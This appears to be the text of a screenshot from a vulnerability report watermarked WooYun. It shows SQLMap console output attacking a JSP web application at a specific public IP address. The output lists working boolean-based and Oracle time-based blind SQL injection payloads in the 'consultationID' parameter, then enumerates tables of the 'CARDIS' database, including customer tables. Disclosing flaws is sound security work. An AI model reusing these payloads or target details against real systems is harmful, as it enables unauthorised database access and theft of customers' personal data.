 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.8.57.98:7005/EbsWeb/getM...
[10:43:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: consultationID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 4511=4
511 AND 'ufhb'='ufhb

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 3086=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||CHR(115)||CHR(114),6) AND 'uDPm'='uDP
m
---
[10:43:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:43:16] [INFO] fetching tables for database: 'CARDIS'
[10:43:16] [INFO] fetching number of tables for database 'CARDIS'
[10:43:16] [INFO] resumed: 31
[10:43:16] [INFO] resumed: PRPDCODE
[10:43:16] [INFO] resumed: PRPDCOMPANY
[10:43:16] [INFO] resumed: PRPDCUSTOMER
[10:43:16] [INFO] resumed: PRPDCUSTOMER_IDV
[10:43:16] [INFO] resumed: PRPDENTRY
[10:43:16] [INFO] resuming partial value: PRPD
[10:43:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:16] [INFO] retrieved: ENTRY
[10:44:06] [INFO] retrieved: PRPDENTRY_
www.wooyun.org